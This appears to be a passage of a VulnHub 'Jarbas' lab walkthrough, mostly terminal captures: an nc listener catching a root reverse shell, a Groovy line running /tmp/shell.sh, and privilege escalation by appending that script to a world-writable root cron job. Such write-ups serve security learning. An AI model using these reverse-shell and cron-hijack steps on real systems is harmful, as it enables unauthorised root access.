 ┌──(d9㉿D9)-[~/self/vulnhub_wp/jarbas]
└─$ nc -lvvp 1236
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1236
Ncat: Listening on 0.0.0.0:1236
Ncat: Connection from 192.168.130.205.
Ncat: Connection from 192.168.130.205:36839.
[root@jarbas ~]# cat /root/flag.txt
cat /root/flag.txt
Hey!
Congratulations! You got it! I always knew you could do it!
This challenge was very easy, huh? =)
Thanks for appreciating this machine.
@tiagotvrs
[root@jarbas ~]# date
date
Mon Feb  1 01:26:31 -02 2021
[root@jarbas ~]#
1 println "/tmp/shell.sh".execute().text
2
! 空闲
Result
2: d9@D9: ~/self/vulnhub_wp/jarbas
# For details see man 4 crontabs
# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name  command to be executed
*/5 * * * * root /etc/script/CleaningScript.sh >/dev/null 2>&1
bash-4.2$ cat /etc/script/CleaningScript.sh
#!/bin/bash
rm -rf /var/log/httpd/access_log.txt
bash-4.2$ ls -lah /etc/script/CleaningScript.sh
-rwxrwxrwx. 1 root root 50 Apr  1  2018 /etc/script/CleaningScript.sh
bash-4.2$ whereis nc
nc:bash-4.2$
bash-4.2$
bash-4.2$
bash-4.2$
bash-4.2$ cd /tmp
bash-4.2$ vim shell.sh
bash-4.2$ echo "/tmp/shell.sh" >> /etc/^C
bash-4.2$ cat /etc/script/CleaningScript.sh
#!/bin/bash
rm -rf /var/log/httpd/access_log.txt
bash-4.2$ echo "/tmp/shell.sh"  >> /etc/script/CleaningScript.sh
bash-4.2$ cat /etc/script/CleaningScript.sh
#!/bin/bash
rm -rf /var/log/httpd/access_log.txt
/tmp/shell.sh
bash-4.2$